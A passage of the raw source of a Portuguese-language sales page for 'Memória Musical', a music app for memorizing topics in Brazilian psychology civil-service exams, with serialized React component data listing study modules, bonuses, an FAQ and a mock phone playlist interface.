\",[\"$\",\"b\",null,{\"children\":\"+\"}]]}]]}],[\"$\",\"div\",null,{\"className\":\"subject-details\",\"children\":[\"$\",\"div\",null,{\"className\":\"subject-copy\",\"children\":[[\"$\",\"strong\",null,{\"className\":\"playlist-status\",\"children\":\"Playlist disponível\"}],[\"$\",\"p\",null,{\"children\":\"O tema que aparece em praticamente todo edital, e onde pequenos detalhes decidem a questão.\"}],[\"$\",\"h4\",null,{\"children\":\"Você vai revisar:\"}],[\"$\",\"ul\",null,{\"children\":[[\"$\",\"li\",\"Código de Ética (Res. CFP 010/2005)\",{\"children\":\"Código de Ética (Res. CFP 010/2005)\"}],[\"$\",\"li\",\"Princípios fundamentais\",{\"children\":\"Princípios fundamentais\"}],[\"$\",\"li\",\"Lei 4.119/1962\",{\"children\":\"Lei 4.119/1962\"}],[\"$\",\"li\",\"Lei 5.766/1971 e Sistema Conselhos\",{\"children\":\"Lei 5.766/1971 e Sistema Conselhos\"}],[\"$\",\"li\",\"Sigilo e suas exceções\",{\"children\":\"Sigilo e suas exceções\"}]]}],[\"$\",\"div\",null,{\"className\":\"subject-value\",\"children\":\"Este é apenas um dos módulos disponíveis. Na assinatura você libera acesso a todas as playlists e às futuras atualizações dos editais.\"}]]}]}]]}],[\"$\",\"details\",\"Avaliação Psicológica e Documentos\",{\"className\":\"subject-card\",\"children\":[[\"$\",\"summary\",null,{\"children\":[[\"$\",\"span\",null,{\"children\":\"02\"}],[\"$\",\"strong\",null,{\"children\":\"Avaliação Psicológica e Documentos\"}],[\"$\",\"small\",null,{\"children\":[\"Ver o que você vai revisar \",[\"$\",\"b\",null,{\"children\":\"+\"}]]}]]}],[\"$\",\"div\",null,{\"className\":\"subject-details\",\"children\":[\"$\",\"div\",null,{\"className\":\"subject-copy\",\"children\":[[\"$\",\"strong\",null,{\"className\":\"playlist-status\",\"children\":\"Playlist disponível\"}],[\"$\",\"p\",null,{\"children\":\"Normas, instrumentos e documentos que a banca adora comparar.\"}],[\"$\",\"h4\",null,{\"children\":\"Você vai revisar:\"}],[\"$\",\"ul\",null,{\"children\":[[\"$\",\"li\",\"Res. CFP 31/2022\",{\"children\":\"Res. CFP 31/2022\"}],[\"$\",\"li\",\"SATEPSI\",{\"children\":\"SATEPSI\"}],[\"$\",\"li\",\"Res. CFP 06/2019 · documentos escritos\",{\"children\":\"Res. CFP 06/2019 · documentos escritos\"}],[\"$\",\"li\",\"Psicodiagnóstico\",{\"children\":\"Psicodiagnóstico\"}],[\"$\",\"li\",\"Testes psicológicos\",{\"children\":\"Testes psicológicos\"}]]}],[\"$\",\"div\",null,{\"className\":\"subject-value\",\"children\":\"Este é apenas um dos módulos disponíveis. Na assinatura você libera acesso a todas as playlists e às futuras atualizações dos editais.\"}]]}]}]]}],[\"$\",\"details\",\"Saúde Mental e RAPS\",{\"className\":\"subject-card\",\"children\":[[\"$\",\"summary\",null,{\"children\":[[\"$\",\"span\",null,{\"children\":\"03\"}],[\"$\",\"strong\",null,{\"children\":\"Saúde Mental e RAPS\"}],[\"$\",\"small\",null,{\"children\":[\"Ver o que você vai revisar \",[\"$\",\"b\",null,{\"children\":\"+\"}]]}]]}],[\"$\",\"div\",null,{\"className\":\"subject-details\",\"children\":[\"$\",\"div\",null,{\"className\":\"subject-copy\",\"children\":[[\"$\",\"strong\",null,{\"className\":\"playlist-status\",\"children\":\"Playlist disponível\"}],[\"$\",\"p\",null,{\"children\":\"Reforma Psiquiátrica e a rede que mais contrata psicólogos no serviço público.\"}],[\"$\",\"h4\",null,{\"children\":\"Você vai revisar:\"}],[\"$\",\"ul\",null,{\"children\":[[\"$\",\"li\",\"Lei 10.216/2001\",{\"children\":\"Lei 10.216/2001\"}],[\"$\",\"li\",\"RAPS (Portaria 3.088/2011)\",{\"children\":\"RAPS (Portaria 3.088/2011)\"}],[\"$\",\"li\",\"Tipos de CAPS\",{\"children\":\"Tipos de CAPS\"}],[\"$\",\"li\",\"Redução de danos\",{\"children\":\"Redução de danos\"}],[\"$\",\"li\",\"Matriciamento\",{\"children\":\"Matriciamento\"}]]}],[\"$\",\"div\",null,{\"className\":\"subject-value\",\"children\":\"Este é apenas um dos módulos disponíveis. Na assinatura você libera acesso a todas as playlists e às futuras atualizações dos editais.\"}]]}]}]]}],[\"$\",\"details\",\"Sistema Único de Saúde (SUS)\",{\"className\":\"subject-card\",\"children\":[[\"$\",\"summary\",null,{\"children\":[[\"$\",\"span\",null,{\"children\":\"04\"}],[\"$\",\"strong\",null,{\"children\":\"Sistema Único de Saúde (SUS)\"}],[\"$\",\"small\",null,{\"children\":[\"Ver o que você vai revisar \",[\"$\",\"b\",null,{\"children\":\"+\"}]]}]]}],[\"$\",\"div\",null,{\"className\":\"subject-details\",\"children\":[\"$\",\"div\",null,{\"className\":\"subject-copy\",\"children\":[[\"$\",\"strong\",null,{\"className\":\"playlist-status\",\"children\":\"Playlist disponível\"}],\"$L48\",\"$L49\",\"$L4a\",\"$L4b\"]}]}]]}],\"$L4c\",\"$L4d\",\"$L4e\",\"$L4f\",\"$L50\",\"$L51\",\"$L52\",\"$L53\"]}]}]\n")</script><script>self.__VINEXT_RSC_CHUNKS__=self.__VINEXT_RSC_CHUNKS__||[];self.__VINEXT_RSC_CHUNKS__.push("35:[\"$\",\"s\",null,{\"children\":\"R$ 37\"}]\n36:[\"$\",\"li\",\"Banco de questões comentadas\",{\"children\":[[\"$\",\"span\",null,{\"children\":[\"Bônus \",\"02\",\" · \",\"Banco de questões comentadas\"]}],[\"$\",\"s\",null,{\"children\":\"R$ 47\"}]]}]\n37:[\"$\",\"li\",\"Comunidade exclusiva de alunos\",{\"children\":[[\"$\",\"span\",null,{\"children\":[\"Bônus \",\"03\",\" · \",\"Comunidade exclusiva de alunos\"]}],[\"$\",\"s\",null,{\"children\":\"R$ 27\"}]]}]\n38:[\"$\",\"li\",\"Letras comentadas\",{\"children\":[[\"$\",\"span\",null,{\"children\":[\"Bônus \",\"04\",\" · \",\"Letras comentadas\"]}],[\"$\",\"s\",null,{\"children\":\"R$ 27\"}]]}]\n39:[\"$\",\"li\",\"Cronograma de 30 dias até a prova\",{\"children\":[[\"$\",\"span\",null,{\"children\":[\"Bônus \",\"05\",\" · \",\"Cronograma de 30 dias até a prova\"]}],[\"$\",\"s\",null,{\"children\":\"R$ 27\"}]]}]\n3a:[\"$\",\"div\",null,{\"className\":\"value-total\",\"children\":[[\"$\",\"span\",null,{\"children\":\"Somando tudo, você pagaria\"}],[\"$\",\"s\",null,{\"children\":\"R$ 262\"}]]}]\n3b:[\"$\",\"details\",\"Posso usar pelo celular e pelo computador?\",{\"children\":[[\"$\",\"summary\",null,{\"children\":[\"9. Posso usar pelo celular e pelo computador?\",[\"$\",\"span\",null,{\"children\":\"+\"}]]}],[\"$\",\"p\",null,{\"children\":\"Sim. O acesso está disponível pelo celular e pelo computador. Você também pode ouvir as músicas com a tela bloqueada.\"}]]}]\n3c:[\"$\",\"details\",\"Preciso de internet para ouvir as músicas?\",{\"children\":[[\"$\",\"summary\",null,{\"children\":[\"10. Preciso de internet para ouvir as músicas?\",[\"$\",\"span\",null,{\"children\":\"+\"}]]}],[\"$\",\"p\",null,{\"children\":\"Não. Você pode ouvir as músicas sem estar conectado à internet.\"}]]}]\n3d:[\"$\",\"details\",\"Quando recebo o acesso?\",{\"children\":[[\"$\",\"summary\",null,{\"children\":[\"11. Quando recebo o acesso?\",[\"$\",\"span\",null,{\"children\":\"+\"}]]}],[\"$\",\"p\",null,{\"children\":\"O acesso é liberado após a confirmação da compra. As instruções serão enviadas para você. Se não encontrar a mensagem, confira a caixa de spam ou fale com o suporte.\"}]]}]\n")</script><script>self.__VINEXT_RSC_CHUNKS__=self.__VINEXT_RSC_CHUNKS__||[];self.__VINEXT_RSC_CHUNKS__.push("3e:[\"$\",\"details\",\"Por quanto tempo tenho acesso? A cobrança se renova?\",{\"children\":[[\"$\",\"summary\",null,{\"children\":[\"12. Por quanto tempo tenho acesso? A cobrança se renova?\",[\"$\",\"span\",null,{\"children\":\"+\"}]]}],[\"$\",\"p\",null,{\"children\":\"O período de acesso e as condições de cobrança dependem do plano escolhido. Confira essas informações no checkout antes de finalizar a compra.\"}]]}]\n3f:[\"$\",\"details\",\"O conteúdo recebe atualizações?\",{\"children\":[[\"$\",\"summary\",null,{\"children\":[\"13. O conteúdo recebe atualizações?\",[\"$\",\"span\",null,{\"children\":\"+\"}]]}],[\"$\",\"p\",null,{\"children\":\"O catálogo pode receber novas músicas e conteúdos. Consulte as condições do plano escolhido para verificar quais atualizações estão incluídas no seu acesso.\"}]]}]\n40:[\"$\",\"details\",\"E se eu comprar e não gostar?\",{\"children\":[[\"$\",\"summary\",null,{\"children\":[\"14. E se eu comprar e não gostar?\",[\"$\",\"span\",null,{\"children\":\"+\"}]]}],[\"$\",\"p\",null,{\"children\":\"Você conta com garantia de 7 dias, conforme as condições apresentadas no checkout. Para solicitar ajuda ou verificar como pedir o reembolso, entre em contato com o suporte dentro desse prazo.\"}]]}]\n41:[\"$\",\"details\",\"Em quanto tempo vou perceber resultados?\",{\"children\":[[\"$\",\"summary\",null,{\"children\":[\"15. Em quanto tempo vou perceber resultados?\",[\"$\",\"span\",null,{\"children\":\"+\"}]]}],[\"$\",\"p\",null,{\"children\":\"Não existe um prazo igual para todos. O Memória Musical é uma ferramenta complementar, e os resultados dependem da sua rotina e da sua preparação. O acesso não garante aprovação.\"}]]}]\n42:[\"$\",\"details\",\"Como começo depois da compra?\",{\"children\":[[\"$\",\"summary\",null,{\"children\":[\"16. Como começo depois da compra?\",[\"$\",\"span\",null,{\"children\":\"+\"}]]}],[\"$\",\"p\",null,{\"children\":\"Após receber as instruções de acesso, entre no aplicativo, escolha uma playlist ou um tema disponível e dê play. Você pode selecionar as músicas de acordo com o conteúdo que está estudando.\"}]]}]\n")</script><script>self.__VINEXT_RSC_CHUNKS__=self.__VINEXT_RSC_CHUNKS__||[];self.__VINEXT_RSC_CHUNKS__.push("43:[\"$\",\"span\",\"Políticas públicas de saúde-39\",{\"className\":\"pill \",\"children\":[\"\",\"Políticas públicas de saúde\"]}]\n44:[\"$\",\"span\",\"Psicologia do trânsito-40\",{\"className\":\"pill \",\"children\":[\"\",\"Psicologia do trânsito\"]}]\n45:[\"$\",\"span\",\"Envelhecimento e cuidado-41\",{\"className\":\"pill pill-on\",\"children\":[\"+ \",\"Envelhecimento e cuidado\"]}]\n46:[\"$\",\"span\",\"Políticas sobre drogas-40\",{\"className\":\"pill pill-on\",\"children\":[\"+ \",\"Políticas sobre drogas\"]}]\n47:[\"$\",\"span\",\"Violência e rede de proteção-41\",{\"className\":\"pill \",\"children\":[\"\",\"Violência e rede de proteção\"]}]\n48:[\"$\",\"p\",null,{\"children\":\"A base de qualquer concurso na área da saúde, em faixas para ouvir e repetir.\"}]\n49:[\"$\",\"h4\",null,{\"children\":\"Você vai revisar:\"}]\n4a:[\"$\",\"ul\",null,{\"children\":[[\"$\",\"li\",\"Leis 8.080 e 8.142/1990\",{\"children\":\"Leis 8.080 e 8.142/1990\"}],[\"$\",\"li\",\"Princípios e diretrizes\",{\"children\":\"Princípios e diretrizes\"}],[\"$\",\"li\",\"Atenção Primária\",{\"children\":\"Atenção Primária\"}],[\"$\",\"li\",\"Política Nacional de Humanização\",{\"children\":\"Política Nacional de Humanização\"}],[\"$\",\"li\",\"Clínica ampliada e PTS\",{\"children\":\"Clínica ampliada e PTS\"}]]}]\n4b:[\"$\",\"div\",null,{\"className\":\"subject-value\",\"children\":\"Este é apenas um dos módulos disponíveis. Na assinatura você libera acesso a todas as playlists e às futuras atualizações dos editais.\"}]\n")</script><script>self.__VINEXT_RSC_CHUNKS__=self.__VINEXT_RSC_CHUNKS__||[];self.__VINEXT_RSC_CHUNKS__.push("4c:[\"$\",\"details\",\"Assistência Social (SUAS)\",{\"className\":\"subject-card\",\"children\":[[\"$\",\"summary\",null,{\"children\":[[\"$\",\"span\",null,{\"children\":\"05\"}],[\"$\",\"strong\",null,{\"children\":\"Assistência Social (SUAS)\"}],[\"$\",\"small\",null,{\"children\":[\"Ver o que você vai revisar \",[\"$\",\"b\",null,{\"children\":\"+\"}]]}]]}],[\"$\",\"div\",null,{\"className\":\"subject-details\",\"children\":[\"$\",\"div\",null,{\"className\":\"subject-copy\",\"children\":[[\"$\",\"strong\",null,{\"className\":\"playlist-status\",\"children\":\"Playlist disponível\"}],[\"$\",\"p\",null,{\"children\":\"Para prefeituras e secretarias: proteção social e o papel do psicólogo.\"}],[\"$\",\"h4\",null,{\"children\":\"Você vai revisar:\"}],[\"$\",\"ul\",null,{\"children\":[[\"$\",\"li\",\"LOAS (Lei 8.742/1993)\",{\"children\":\"LOAS (Lei 8.742/1993)\"}],[\"$\",\"li\",\"CRAS e CREAS\",{\"children\":\"CRAS e CREAS\"}],[\"$\",\"li\",\"PAIF e PAEFI\",{\"children\":\"PAIF e PAEFI\"}],[\"$\",\"li\",\"Proteção básica e especial\",{\"children\":\"Proteção básica e especial\"}],[\"$\",\"li\",\"Trabalho social com famílias\",{\"children\":\"Trabalho social com famílias\"}]]}],[\"$\",\"div\",null,{\"className\":\"subject-value\",\"children\":\"Este é apenas um dos módulos disponíveis. Na assinatura você libera acesso a todas as playlists e às futuras atualizações dos editais.\"}]]}]}]]}]\n4d:[\"$\",\"details\",\"Psicopatologia\",{\"className\":\"subject-card\",\"children\":[[\"$\",\"summary\",null,{\"children\":[[\"$\",\"span\",null,{\"children\":\"06\"}],[\"$\",\"strong\",null,{\"children\":\"Psicopatologia\"}],[\"$\",\"small\",null,{\"children\":[\"Ver o que você vai revisar \",[\"$\",\"b\",null,{\"children\":\"+\"}]]}]]}],[\"$\",\"div\",null,{\"className\":\"subject-details\",\"children\":[\"$\",\"div\",null,{\"className\":\"subject-copy\",\"children\":[[\"$\",\"strong\",null,{\"className\":\"playlist-status\",\"children\":\"Playlist disponível\"}],[\"$\",\"p\",null,{\"children\":\"Funções psíquicas, quadros clínicos e classificações para reconhecer rápido na prova.\"}],[\"$\",\"h4\",null,{\"children\":\"Você vai revisar:\"}],[\"$\",\"ul\",null,{\"children\":[[\"$\",\"li\",\"Funções psíquicas\",{\"children\":\"Funções psíquicas\"}],[\"$\",\"li\",\"Transtornos do humor e de ansiedade\",{\"children\":\"Transtornos do humor e de ansiedade\"}],[\"$\",\"li\",\"Psicoses\",{\"children\":\"Psicoses\"}],[\"$\",\"li\",\"DSM e CID\",{\"children\":\"DSM e CID\"}],[\"$\",\"li\",\"Psicopatologia psicanalítica\",{\"children\":\"Psicopatologia psicanalítica\"}]]}],[\"$\",\"div\",null,{\"className\":\"subject-value\",\"children\":\"Este é apenas um dos módulos disponíveis. Na assinatura você libera acesso a todas as playlists e às futuras atualizações dos editais.\"}]]}]}]]}]\n")</script><script>self.__VINEXT_RSC_CHUNKS__=self.__VINEXT_RSC_CHUNKS__||[];self.__VINEXT_RSC_CHUNKS__.push("4e:[\"$\",\"details\",\"Teorias e Abordagens\",{\"className\":\"subject-card\",\"children\":[[\"$\",\"summary\",null,{\"children\":[[\"$\",\"span\",null,{\"children\":\"07\"}],[\"$\",\"strong\",null,{\"children\":\"Teorias e Abordagens\"}],[\"$\",\"small\",null,{\"children\":[\"Ver o que você vai revisar \",[\"$\",\"b\",null,{\"children\":\"+\"}]]}]]}],[\"$\",\"div\",null,{\"className\":\"subject-details\",\"children\":[\"$\",\"div\",null,{\"className\":\"subject-copy\",\"children\":[[\"$\",\"strong\",null,{\"className\":\"playlist-status\",\"children\":\"Playlist disponível\"}],[\"$\",\"p\",null,{\"children\":\"Autores, conceitos e diferenças entre abordagens, onde mais aparecem alternativas parecidas.\"}],[\"$\",\"h4\",null,{\"children\":\"Você vai revisar:\"}],[\"$\",\"ul\",null,{\"children\":[[\"$\",\"li\",\"Psicanálise\",{\"children\":\"Psicanálise\"}],[\"$\",\"li\",\"Análise do Comportamento\",{\"children\":\"Análise do Comportamento\"}],[\"$\",\"li\",\"TCC\",{\"children\":\"TCC\"}],[\"$\",\"li\",\"Humanismo e Gestalt\",{\"children\":\"Humanismo e Gestalt\"}],[\"$\",\"li\",\"Psicologia histórico-cultural\",{\"children\":\"Psicologia histórico-cultural\"}]]}],[\"$\",\"div\",null,{\"className\":\"subject-value\",\"children\":\"Este é apenas um dos módulos disponíveis. Na assinatura você libera acesso a todas as playlists e às futuras atualizações dos editais.\"}]]}]}]]}]\n")</script><script>self.__VINEXT_RSC_CHUNKS__=self.__VINEXT_RSC_CHUNKS__||[];self.__VINEXT_RSC_CHUNKS__.push("4f:[\"$\",\"details\",\"Desenvolvimento Humano\",{\"className\":\"subject-card\",\"children\":[[\"$\",\"summary\",null,{\"children\":[[\"$\",\"span\",null,{\"children\":\"08\"}],[\"$\",\"strong\",null,{\"children\":\"Desenvolvimento Humano\"}],[\"$\",\"small\",null,{\"children\":[\"Ver o que você vai revisar \",[\"$\",\"b\",null,{\"children\":\"+\"}]]}]]}],[\"$\",\"div\",null,{\"className\":\"subject-details\",\"children\":[\"$\",\"div\",null,{\"className\":\"subject-copy\",\"children\":[[\"$\",\"strong\",null,{\"className\":\"playlist-status\",\"children\":\"Playlist disponível\"}],[\"$\",\"p\",null,{\"children\":\"Das fases do desenvolvimento aos autores clássicos.\"}],[\"$\",\"h4\",null,{\"children\":\"Você vai revisar:\"}],[\"$\",\"ul\",null,{\"children\":[[\"$\",\"li\",\"Piaget\",{\"children\":\"Piaget\"}],[\"$\",\"li\",\"Vygotsky\",{\"children\":\"Vygotsky\"}],[\"$\",\"li\",\"Fases psicossexuais\",{\"children\":\"Fases psicossexuais\"}],[\"$\",\"li\",\"Erikson\",{\"children\":\"Erikson\"}],[\"$\",\"li\",\"Adolescência e envelhecimento\",{\"children\":\"Adolescência e envelhecimento\"}]]}],[\"$\",\"div\",null,{\"className\":\"subject-value\",\"children\":\"Este é apenas um dos módulos disponíveis. Na assinatura você libera acesso a todas as playlists e às futuras atualizações dos editais.\"}]]}]}]]}]\n50:[\"$\",\"details\",\"Psicologia Jurídica\",{\"className\":\"subject-card\",\"children\":[[\"$\",\"summary\",null,{\"children\":[[\"$\",\"span\",null,{\"children\":\"09\"}],[\"$\",\"strong\",null,{\"children\":\"Psicologia Jurídica\"}],[\"$\",\"small\",null,{\"children\":[\"Ver o que você vai revisar \",[\"$\",\"b\",null,{\"children\":\"+\"}]]}]]}],[\"$\",\"div\",null,{\"className\":\"subject-details\",\"children\":[\"$\",\"div\",null,{\"className\":\"subject-copy\",\"children\":[[\"$\",\"strong\",null,{\"className\":\"playlist-status\",\"children\":\"Playlist disponível\"}],[\"$\",\"p\",null,{\"children\":\"Para tribunais, ministérios públicos, defensorias e sistema prisional.\"}],[\"$\",\"h4\",null,{\"children\":\"Você vai revisar:\"}],[\"$\",\"ul\",null,{\"children\":[[\"$\",\"li\",\"ECA (Lei 8.069/1990)\",{\"children\":\"ECA (Lei 8.069/1990)\"}],[\"$\",\"li\",\"Lei 13.431/2017 · escuta especializada\",{\"children\":\"Lei 13.431/2017 · escuta especializada\"}],[\"$\",\"li\",\"Perícia psicológica\",{\"children\":\"Perícia psicológica\"}],[\"$\",\"li\",\"Alienação parental\",{\"children\":\"Alienação parental\"}],[\"$\",\"li\",\"Medidas socioeducativas\",{\"children\":\"Medidas socioeducativas\"}]]}],[\"$\",\"div\",null,{\"className\":\"subject-value\",\"children\":\"Este é apenas um dos módulos disponíveis. Na assinatura você libera acesso a todas as playlists e às futuras atualizações dos editais.\"}]]}]}]]}]\n")</script><script>self.__VINEXT_RSC_CHUNKS__=self.__VINEXT_RSC_CHUNKS__||[];self.__VINEXT_RSC_CHUNKS__.push("51:[\"$\",\"details\",\"Psicologia Organizacional e do Trabalho\",{\"className\":\"subject-card\",\"children\":[[\"$\",\"summary\",null,{\"children\":[[\"$\",\"span\",null,{\"children\":\"10\"}],[\"$\",\"strong\",null,{\"children\":\"Psicologia Organizacional e do Trabalho\"}],[\"$\",\"small\",null,{\"children\":[\"Ver o que você vai revisar \",[\"$\",\"b\",null,{\"children\":\"+\"}]]}]]}],[\"$\",\"div\",null,{\"className\":\"subject-details\",\"children\":[\"$\",\"div\",null,{\"className\":\"subject-copy\",\"children\":[[\"$\",\"strong\",null,{\"className\":\"playlist-status\",\"children\":\"Playlist disponível\"}],[\"$\",\"p\",null,{\"children\":\"Para editais com foco em gestão de pessoas e saúde do trabalhador.\"}],[\"$\",\"h4\",null,{\"children\":\"Você vai revisar:\"}],[\"$\",\"ul\",null,{\"children\":[[\"$\",\"li\",\"Recrutamento e seleção\",{\"children\":\"Recrutamento e seleção\"}],[\"$\",\"li\",\"Treinamento e desenvolvimento\",{\"children\":\"Treinamento e desenvolvimento\"}],[\"$\",\"li\",\"Clima e cultura\",{\"children\":\"Clima e cultura\"}],[\"$\",\"li\",\"Saúde do trabalhador\",{\"children\":\"Saúde do trabalhador\"}],[\"$\",\"li\",\"Avaliação de desempenho\",{\"children\":\"Avaliação de desempenho\"}]]}],[\"$\",\"div\",null,{\"className\":\"subject-value\",\"children\":\"Este é apenas um dos módulos disponíveis. Na assinatura você libera acesso a todas as playlists e às futuras atualizações dos editais.\"}]]}]}]]}]\n52:[\"$\",\"details\",\"Psicologia Escolar e Social\",{\"className\":\"subject-card\",\"children\":[[\"$\",\"summary\",null,{\"children\":[[\"$\",\"span\",null,{\"children\":\"11\"}],[\"$\",\"strong\",null,{\"children\":\"Psicologia Escolar e Social\"}],[\"$\",\"small\",null,{\"children\":[\"Ver o que você vai revisar \",[\"$\",\"b\",null,{\"children\":\"+\"}]]}]]}],[\"$\",\"div\",null,{\"className\":\"subject-details\",\"children\":[\"$\",\"div\",null,{\"className\":\"subject-copy\",\"children\":[[\"$\",\"strong\",null,{\"className\":\"playlist-status\",\"children\":\"Playlist disponível\"}],[\"$\",\"p\",null,{\"children\":\"Educação, grupos e processos sociais.\"}],[\"$\",\"h4\",null,{\"children\":\"Você vai revisar:\"}],[\"$\",\"ul\",null,{\"children\":[[\"$\",\"li\",\"Psicologia escolar crítica\",{\"children\":\"Psicologia escolar crítica\"}],[\"$\",\"li\",\"Dificuldades de aprendizagem\",{\"children\":\"Dificuldades de aprendizagem\"}],[\"$\",\"li\",\"Processos grupais\",{\"children\":\"Processos grupais\"}],[\"$\",\"li\",\"Psicologia comunitária\",{\"children\":\"Psicologia comunitária\"}],[\"$\",\"li\",\"Inclusão\",{\"children\":\"Inclusão\"}]]}],[\"$\",\"div\",null,{\"className\":\"subject-value\",\"children\":\"Este é apenas um dos módulos disponíveis. Na assinatura você libera acesso a todas as playlists e às futuras atualizações dos editais.\"}]]}]}]]}]\n")</script><script>self.__VINEXT_RSC_CHUNKS__=self.__VINEXT_RSC_CHUNKS__||[];self.__VINEXT_RSC_CHUNKS__.push("53:[\"$\",\"details\",\"Conhecimentos Complementares\",{\"className\":\"subject-card\",\"children\":[[\"$\",\"summary\",null,{\"children\":[[\"$\",\"span\",null,{\"children\":\"12\"}],[\"$\",\"strong\",null,{\"children\":\"Conhecimentos Complementares\"}],[\"$\",\"small\",null,{\"children\":[\"Ver o que você vai revisar \",[\"$\",\"b\",null,{\"children\":\"+\"}]]}]]}],[\"$\",\"div\",null,{\"className\":\"subject-details\",\"children\":[\"$\",\"div\",null,{\"className\":\"subject-copy\",\"children\":[[\"$\",\"strong\",null,{\"className\":\"playlist-status\",\"children\":\"Playlist em constante atualização\"}],[\"$\",\"p\",null,{\"children\":\"Além dos temas principais, você terá acesso a novas playlists adicionadas conforme os editais forem sendo publicados.\"}],[\"$\",\"h4\",null,{\"children\":\"Você recebe atualizações com assuntos como:\"}],[\"$\",\"ul\",null,{\"children\":[[\"$\",\"li\",\"Políticas públicas de saúde\",{\"children\":\"Políticas públicas de saúde\"}],[\"$\",\"li\",\"Saúde do trabalhador\",{\"children\":\"Saúde do trabalhador\"}],[\"$\",\"li\",\"Psicologia hospitalar\",{\"children\":\"Psicologia hospitalar\"}],[\"$\",\"li\",\"Psicologia do esporte\",{\"children\":\"Psicologia do esporte\"}],[\"$\",\"li\",\"Psicologia do trânsito\",{\"children\":\"Psicologia do trânsito\"}],[\"$\",\"li\",\"Políticas sobre drogas\",{\"children\":\"Políticas sobre drogas\"}],[\"$\",\"li\",\"Saúde da criança e do adolescente\",{\"children\":\"Saúde da criança e do adolescente\"}],[\"$\",\"li\",\"Envelhecimento e cuidado\",{\"children\":\"Envelhecimento e cuidado\"}],[\"$\",\"li\",\"Violência e rede de proteção\",{\"children\":\"Violência e rede de proteção\"}]]}],[\"$\",\"div\",null,{\"className\":\"subject-value\",\"children\":\"Este é apenas um dos módulos disponíveis. Na assinatura você libera acesso a todas as playlists e às futuras atualizações dos editais.\"}]]}]}]]}]\n")</script><script>self.__VINEXT_RSC_DONE__=true</script>+</head><body><main><a class="offer-bar" href="#oferta" aria-label="Oferta por tempo limitado: Plano Anual por 12x R$ 20,37. Ver planos."><span class="offer-bar-inner"><span aria-hidden="true">🔥</span><span>Oferta encerra em</span><span class="offer-clock">15:00</span><span class="offer-sep" aria-hidden="true">·</span><span><span class="offer-plan">Plano Anual por </span><strong>12x R$ 20,37</strong></span></span></a><section class="hero" id="inicio"><nav class="nav wrap"><a class="brand" href="#inicio" aria-label="Memória Musical — início"><span class="brand-mark">♪</span><span>MEMÓRIA MUSICAL</span></a><a class="nav-link" href="#oferta">Ver planos</a></nav><div class="hero-grid wrap"><div class="hero-copy"><h1><span>Memorize os assuntos mais cobrados dos concursos de Psicologia </span><strong>10x mais rápido</strong></h1><p class="lead">Comece a usar nosso app de música e pare de esquecer ou confundir leis, resoluções, autores e conceitos da sua prova de Psicologia.</p><div class="hero-video" aria-label="Vídeo de apresentação da Memória Musical para Psicologia"><vturb-smartplayer id="vid-6ae88ac5c7321bec2b425c92" style="display:block;margin:0 auto;width:100%;max-width:400px"><div class="vturb-player-placeholder" style="position:relative;width:100%;padding:177.77777777777777% 0 0;z-index:0;background-color:black"></div></vturb-smartplayer></div><div class="hero-actions"><button class="button primary" type="button" data-price-jump="true"><span aria-hidden="true">▶</span> Quero memorizar ouvindo música · Acesso imediato</button><span class="microcopy">Garantia de 7 dias · Comece hoje</span></div><div class="hero-proof"><span>✓ Acesso imediato</span><span>✓ Celular e computador</span><span>✓ Garantia de 7 dias</span></div></div><div class="hero-visual"><div class="hero-phones" aria-hidden="true"><div class="hp-glow"></div><div class="hp-phone hp-left"><div class="hp-screen"><div class="adm-app hp-app"><div class="adm-status"><span class="adm-time">12:09</span><span class="adm-island"></span><span class="adm-sicons"><svg width="18" height="12" viewBox="0 0 18 12" fill="#fff"><rect x="0" y="8" width="3" height="4" rx="1"></rect><rect x="5" y="5.5" width="3" height="6.5" rx="1"></rect><rect x="10" y="3" width="3" height="9" rx="1"></rect><rect x="15" y="0" width="3" height="12" rx="1" opacity=".35"></rect></svg><span class="adm-batt">37</span></span></div><div class="adm-scroller hp-static"><div class="adm-title">Todas as faixas</div><div class="adm-list"><div class="adm-row cur"><span class="adm-n">1</span><span class="adm-ic">BP</span><span class="adm-tx"><b>Bipolar Tipo I vs. Tipo II</b><i>Psicopatologia</i></span><span class="adm-pb"><svg width="15" height="15" viewBox="0 0 24 24" fill="currentColor"><path d="M7 4l13 8-13 8z"></path></svg></span><span class="adm-dots"><s></s><s></s><s></s></span></div><div class="adm-row"><span class="adm-n">2</span><span class="adm-ic">DEP</span><span class="adm-tx"><b>Depressão vs. Distimia</b><i>Psicopatologia</i></span><span class="adm-pb"><svg width="15" height="15" viewBox="0 0 24 24" fill="currentColor"><path d="M7 4l13 8-13 8z"></path></svg></span><span class="adm-dots"><s></s><s></s><s></s></span></div><div class="adm-row"><span class="adm-n">3</span><span class="adm-ic">TAG</span><span class="adm-tx"><b>TAG vs. Pânico</b><i>Psicopatologia</i></span><span class="adm-pb"><svg width="15" height="15" viewBox="0 0 24 24" fill="currentColor"><path d="M7 4l13 8-13 8z"></path></svg></span><span class="adm-dots"><s></s><s></s><s></s></span></div><div class="adm-row"><span class="adm-n">4</span><span class="adm-ic">TEPT</span><span class="adm-tx"><b>Estresse Agudo vs. TEPT</b><i>Psicopatologia</i></span><span class="adm-pb"><svg width="15" height="15" viewBox="0 0 24 24" fill="currentColor"><path d="M7 4l13 8-13 8z"></path></svg></span><span class="adm-dots"><s></s><s></s><s></s></span></div><div class="adm-row"><span class="adm-n">5</span><span class="adm-ic">PSI</span><span class="adm-tx"><b>Linha do Tempo Psicótica</b><i>Psicopatologia</i></span><span class="adm-pb"><svg width="15" height="15" viewBox="0 0 24 24" fill="currentColor"><path d="M7 4l13 8-13 8z"></path></svg></span><span class="adm-dots"><s></s><s></s><s></s></span></div><div class="adm-row"><span class="adm-n">6</span><span class="adm-ic">B</span><span class="adm-tx"><b>Personalidade Cluster B</b><i>Psicopatologia</i></span><span class="adm-pb"><svg width="15" height="15" viewBox="0 0 24 24" fill="currentColor"><path d="M7 4l13 8-13 8z"></path></svg></span><span class="adm-dots"><s></s><s></s><s></s></span></div><div class="adm-row"><span class="adm-n">7</span><span class="adm-ic">DSM</span><span class="adm-tx"><b>Psicopatologia Geral</b><i>Psicopatologia</i></span><span class="adm-pb"><svg width="15" height="15" viewBox="0 0 24 24" fill="currentColor"><path d="M7 4l13 8-13 8z"></path></svg></span><span class="adm-dots"><s></s><s></s><s></s></span></div><div class="adm-row"><span class="adm-n">8</span><span class="adm-ic">216</span><span class="adm-tx"><b>Cuidado em Liberdade</b><i>Saúde Mental</i></span><span class="adm-pb"><svg width="15" height="15" viewBox="0 0 24 24" fill="currentColor"><path d="M7 4l13 8-13 8z"></path></svg></span><span class="adm-dots"><s></s><s></s><s></s></span></div></div></div><div class="adm-tabs"><span class="adm-tab on"><svg width="26" height="26" viewBox="0 